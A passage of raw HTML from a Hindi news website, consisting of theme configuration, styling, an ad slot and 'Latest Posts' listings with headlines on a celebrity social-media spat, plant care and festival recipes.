categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "2";
block_tdi_114.block_type = "td_flex_block_1";
block_tdi_114.post_count = "4";
block_tdi_114.found_posts = "26095";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "6524";
tdBlocksArray.push(block_tdi_114);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=tdi_114 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/priyanka-chopra-instagram-like-deepika-padukone-fans-outrage/149891/"  rel="bookmark" class="td-image-wrap " title="प्रियंका चोपड़ा के ‘लाइक’ ने फैंस के दिलों में आग लगाई, दीपिका पादुकोण के समर्थक हुए नाराज़, जानिए पूरा सोशल मीडिया ड्रामा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/24-3-1068x534.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/priyanka-chopra-instagram-like-deepika-padukone-fans-outrage/149891/"  rel="bookmark" title="प्रियंका चोपड़ा के ‘लाइक’ ने फैंस के दिलों में आग लगाई, दीपिका पादुकोण के समर्थक हुए नाराज़, जानिए पूरा सोशल मीडिया ड्रामा">प्रियंका चोपड़ा के ‘लाइक’ ने फैंस के दिलों में आग लगाई, दीपिका पादुकोण के समर्थक हुए नाराज़, जानिए पूरा सोशल मीडिया ड्रामा</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/slow-jade-plant-growth-natural-easy-tips-to-make-it-healthy/149888/"  rel="bookmark" class="td-image-wrap " title="जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/23-3.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/slow-jade-plant-growth-natural-easy-tips-to-make-it-healthy/149888/"  rel="bookmark" title="जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!">जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/basant-panchami-5-yellow-sweets-for-saraswati-puja/149885/"  rel="bookmark" class="td-image-wrap " title="बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/22-3.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/basant-panchami-5-yellow-sweets-for-saraswati-puja/149885/"  rel="bookmark" title="बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!">बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/skip-bakery-make-crispy-aloo-puff-at-home/149882/"  rel="bookmark" class="td-image-wrap " title="बेकरी छोड़िए, अब घर पर ही तैयार करें आलू पफ, हर काट में मिलेगा क्रिस्पी मज़ा और स्वाद ऐसा कि भूल न पाएंगे!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/21-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/skip-bakery-make-crispy-aloo-puff-at-home/149882/"  rel="bookmark" title="बेकरी छोड़िए, अब घर पर ही तैयार करें आलू पफ, हर काट में मिलेगा क्रिस्पी मज़ा और स्वाद ऐसा कि भूल न पाएंगे!">बेकरी छोड़िए, अब घर पर ही तैयार करें आलू पफ, हर काट में मिलेगा क्रिस्पी मज़ा और स्वाद ऐसा कि भूल न पाएंगे!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}.tdi_116{width:25%!important}@media (max-width:767px){.tdi_116{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_117 td_block_template_1">
<style>.tdi_117{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-bottom:24px!important}}@media (max-width:767px){.tdi_117{margin-bottom:48px!important}}</style>
<style>.tdi_117.td-a-rec{text-align:center}.tdi_117.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_117 .td-element-style{z-index:-1}.tdi_117 .td_spot_img_all img,.tdi_117 .td_spot_img_tl img,.tdi_117 .td_spot_img_tp img,.tdi_117 .td_spot_img_mob img{border-style:none}</style><span class="td-adspot-title">-विज्ञापन-</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9748241750711991"
     crossorigin="anonymous"></script>
<!-- Category #1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9748241750711991"
     data-ad-slot="2914088662"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_118 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.tdi_118 .td-block-title>*{color:#000000!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:#dd9933!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:#dd9933!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:#dd9933!important;border-color:#dd9933!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:#dd9933!important}.tdi_118{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:20px!important}}@media (max-width:767px){.tdi_118{margin-bottom:48px!important}}</style>
<style>.tdi_118 .td-image-wrap{padding-bottom:130%}.tdi_118 .entry-thumb{background-position:center 50%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td-module-container{flex-direction:row;border-color:#ffffff!important}.ie10 .tdi_118 .td-module-meta-info,.ie11 .tdi_118 .td-module-meta-info{flex:1}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-module-meta-info{padding:5px 5px 5px 15px;display:flex;flex-direction:column;justify-content:center;border-width:1px 1px 1px 0;border-color:#eaeaea}.tdi_118 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_118 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_118 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_118 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717;font-family:Noto Sans Devanagari!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Noto Sans Devanagari!important}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none;margin:0px}.tdi_118 .td-author-date{display:inline}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_118 .td-module-title a{color:#161616;box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_118 .entry-title{margin:8px 0 0 0;font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-family:Noto Sans Devanagari!important;text-transform:uppercase!important}.tdi_118 .td-read-more a{font-family:Noto Sans Devanagari!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:18px!important}.tdi_118 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-wrap{padding-bottom:140%}.tdi_118 .td-module-meta-info{padding:2px 2px 2px 8px}.tdi_118 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_118 .td-module-container:before{bottom:-6px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:0px;font-size:11px!important}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:16px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"1144","f_ex_font_family":"1144","f_btn_font_family":"1144","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAxNXB4IiwicG9ydHJhaXQiOiIycHggMnB4IDJweCA4cHgifQ==","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"500","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"1144","f_meta_font_transform":"uppercase","show_review":"none","show_date":"","show_author":"","meta_info_border_size":"1px 1px 1px 0","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"1144","f_cat_font_transform":"uppercase","title_txt":"#161616","title_txt_hover":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_cat_font_size":"11","f_cat_font_line_height":"1","custom_title":"Latest Posts","block_template_id":"td_block_template_8","modules_border_style":"","f_header_font_family":"1144","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","border_color":"#dd9933","category_id":"","header_text_color":"#000000","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","f_cat_font_weight":"700","limit":"15","autoplay_vid":"","author_photo":"yes","video_popup":"","installed_post_types":"\u091f\u094d\u0930\u0947\u0902\u0921\u093f\u0902\u0917 \u0928\u094d\u092f\u0942\u091c\u093c","f_header_font_line_height":"1.5","modules_border_color":"#ffffff","accent_text_color":"#dd9933","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-91083","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_1";
block_tdi_118.post_count = "15";
block_tdi_118.found_posts = "26095";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "1740";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/priyanka-chopra-instagram-like-deepika-padukone-fans-outrage/149891/"  rel="bookmark" title="प्रियंका चोपड़ा के ‘लाइक’ ने फैंस के दिलों में आग लगाई, दीपिका पादुकोण के समर्थक हुए नाराज़, जानिए पूरा सोशल मीडिया ड्रामा">प्रियंका चोपड़ा के ‘लाइक’ ने फैंस के दिलों में आग लगाई, दीपिका पादुकोण के समर्थक हुए नाराज़, जानिए पूरा सोशल मीडिया ड्रामा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:47:45+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/slow-jade-plant-growth-natural-easy-tips-to-make-it-healthy/149888/"  rel="bookmark" title="जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!">जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:12:43+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
